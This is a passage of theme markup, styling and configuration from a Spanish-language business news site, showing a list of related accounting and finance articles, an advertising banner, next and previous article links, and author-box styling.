.tdi_75 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_75 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_75 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_75 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_75 .entry-title{
					margin: 0px;
				
					font-family:Paytone One !important;font-size:10px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_75 .td-post-category{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_75 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_75 .td-module-meta-info{
					max-width: 100%;
				}.tdi_75 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.rtl .tdi_75 .td_module_wrap{
					float: right;
				}.tdi_75 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_75 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.4","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMjBweCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUiLCJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"467","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--metro-blue)","cat_txt":"var(--metro-blue)","cat_txt_hover":"var(--metro-blue-acc)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"6px 12px","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","image_width":"30","image_radius":"8","modules_cat_border":"1","modules_category_radius":"100","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 3px","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-1791","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "5";
block_tdi_75.found_posts = "977";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "196";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/contabilidad-eficiente-el-motor-financiero-que-impulsa-a-las-startups-hacia-el-exito/" rel="bookmark" class="td-image-wrap " title="Contabilidad eficiente: el motor financiero que impulsa a las startups hacia el éxito" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/03/msg_3ZfRoOzNhhVc1onL4bTrEbUO-file-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/contabilidad-eficiente-el-motor-financiero-que-impulsa-a-las-startups-hacia-el-exito/" rel="bookmark" title="Contabilidad eficiente: el motor financiero que impulsa a las startups hacia el éxito">Contabilidad eficiente: el motor financiero que impulsa a las startups hacia el éxito</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">La implementación de sistemas contables adecuados se ha convertido...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://noticiasahoramundo.com/contabilidad-eficiente-el-motor-financiero-que-impulsa-a-las-startups-hacia-el-exito/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/protege-las-finanzas-de-tu-compania-ventajas-de-la-auditoria-externa/" rel="bookmark" class="td-image-wrap " title="Protege las finanzas de tu compañía: Ventajas de la auditoría externa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/03/msg_QCPMTtYB73V7Zj9x0GUJDWNi-file-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/protege-las-finanzas-de-tu-compania-ventajas-de-la-auditoria-externa/" rel="bookmark" title="Protege las finanzas de tu compañía: Ventajas de la auditoría externa">Protege las finanzas de tu compañía: Ventajas de la auditoría externa</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">La auditoría financiera se ha convertido en una herramienta...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://noticiasahoramundo.com/protege-las-finanzas-de-tu-compania-ventajas-de-la-auditoria-externa/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/adios-a-la-ineficiencia-innovaciones-en-automatizacion-contable-para-empresas/" rel="bookmark" class="td-image-wrap " title="Adiós a la Ineficiencia: Innovaciones en Automatización Contable para Empresas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/03/msg_hPItgNG4okJVZ97JOebkFGfU-file-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/adios-a-la-ineficiencia-innovaciones-en-automatizacion-contable-para-empresas/" rel="bookmark" title="Adiós a la Ineficiencia: Innovaciones en Automatización Contable para Empresas">Adiós a la Ineficiencia: Innovaciones en Automatización Contable para Empresas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">La adopción de software contable está transformando la manera...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://noticiasahoramundo.com/adios-a-la-ineficiencia-innovaciones-en-automatizacion-contable-para-empresas/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/software-de-contabilidad-el-camino-hacia-la-correcta-gestion-de-notas-de-credito-y-debito-id0007189/" rel="bookmark" class="td-image-wrap " title="Software de contabilidad: El camino hacia la correcta gestión de notas de crédito y débito" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/05/tecnologia-728-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/software-de-contabilidad-el-camino-hacia-la-correcta-gestion-de-notas-de-credito-y-debito-id0007189/" rel="bookmark" title="Software de contabilidad: El camino hacia la correcta gestión de notas de crédito y débito">Software de contabilidad: El camino hacia la correcta gestión de notas de crédito y débito</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">¿Te has preguntado cómo un buen manejo de las...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://noticiasahoramundo.com/software-de-contabilidad-el-camino-hacia-la-correcta-gestion-de-notas-de-credito-y-debito-id0007189/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/optimiza-tus-inversiones-claves-para-un-mejor-retorno/" rel="bookmark" class="td-image-wrap " title="Optimiza Tus Inversiones: Claves para un Mejor Retorno" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/03/msg_eaAjUGkeV2TL11yk3Mdq6s3C-file-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/optimiza-tus-inversiones-claves-para-un-mejor-retorno/" rel="bookmark" title="Optimiza Tus Inversiones: Claves para un Mejor Retorno">Optimiza Tus Inversiones: Claves para un Mejor Retorno</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">La gestión de activos se ha convertido en una...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://noticiasahoramundo.com/optimiza-tus-inversiones-claves-para-un-mejor-retorno/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_76" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_77,
                .tdi_77 .tdc-columns{
                    min-height: 0;
                }.tdi_77,
				.tdi_77 .tdc-columns{
				    display: block;
				}.tdi_77 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_77{
margin-bottom:80px !important;
}

.tdi_77 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
margin-bottom:40px !important;
padding-right:5px !important;
padding-left:5px !important;
}
}

</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 > .wpb_wrapper,
				.tdi_79 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_79 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_79 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_79 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_81 ">
<style scoped>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_81 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_81{
display:none !important;
}
}

</style><div class="td-fix-index">
<a href=" https://rebrand.ly/maestria-inteligencia-artificial" rel="nofollow noopener" target="_blank"> 
<picture>
<source media="(min-width: 800px)" srcset="https://banners2.b-cdn.net/edumaster/es/smart-cities/5x1.jpg">
<img src="https://banners2.b-cdn.net/edumaster/es/smart-cities/2x1.jpg">
</picture>
</a>
</div></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
margin-bottom:100px !important;
}

.tdi_83 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83{
margin-bottom:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-bottom:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-bottom:60px !important;
}
}

</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_86 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_86 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_86 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_86 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_86 .next-prev-title,
				.ie11 .tdi_86 .next-prev-title{
				 	flex: auto;
			    }.tdi_86 .tdb-next-post{
					padding: 20px;
				
					text-align: left;
				}.tdi_86 .tdb-next-post-bg{
					background-color: var(--metro-blue);
				}.tdi_86 .tdb-next-post a{
					color: #ffffff;
				
					font-family:Paytone One !important;font-size:28px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_86 .tdb-next-post:hover a{
					color: rgba(255,255,255,0.8);
				}.tdi_86 .tdb-next-post span{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .tdb-next-post a{
					font-family:Paytone One !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_86 .tdb-next-post span{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-next-post{
					padding: 15px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .tdb-next-post a{
					font-family:Paytone One !important;font-size:22px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_86 .tdb-next-post span{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .tdb-next-post{
					padding: 10px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .tdb-next-post a{
					font-family:Paytone One !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_86 .tdb-next-post span{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://noticiasahoramundo.com/aprovecha-al-maximo-el-potencial-de-tu-empresa-con-una-efectiva-estrategia-de-gestion-del-conocimiento/">Aprovecha al máximo el potencial de tu empresa con una efectiva estrategia de gestión del conocimiento</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://noticiasahoramundo.com/descubre-como-el-email-marketing-puede-impulsar-tus-ventas-y-fidelizar-a-tus-clientes/">Descubre cómo el email marketing puede impulsar tus ventas y fidelizar a tus clientes</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_87 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:40px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_87{
                    padding: 0px;
                
                    border: 0px solid #ededed;
                }.tdi_87 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 30px;
                }.tdi_87 .tdb-author-photo,
                .tdi_87 .tdb-author-info{
                    vertical-align: middle;
                }.tdi_87 .tdb-author-photo{
                    width: 96px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_87 .avatar,
                .tdi_87 .tdb-author-photo:before,
                .tdi_87 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_87 .tdb-author-name{
                    color: #000000;
                
					font-family:Paytone One !important;font-size:36px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_87 .tdb-author-name:hover{
                    color: var(--metro-blue);
                }.tdi_87 .tdb-author-url{
                    color: var(--metro-red);
                
